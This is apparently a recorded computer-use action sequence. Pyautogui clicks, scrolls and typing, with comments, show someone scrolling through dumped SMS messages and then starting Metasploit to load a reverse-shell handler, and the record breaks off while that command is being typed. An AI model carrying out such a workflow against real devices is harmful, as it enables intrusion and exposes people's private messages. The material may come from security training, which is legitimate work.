
# Switch to the second terminal tab and scroll through more of the dumped SMS messages
pyautogui.click(309, 15)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Maximize the ParrotOS terminal window to fill the screen
pyautogui.click(1110, 114)
pyautogui.write('msfconsole')

pyautogui.moveTo(331, 501)

# Load exploit/multi/handler, which defaults to the shell_reverse_tcp payload
pyautogui.write('use')

pyautogui.write('exploi')

pyautogui.write('t/')

pyautogui.write('mul')

pyautogui.write('ti/')
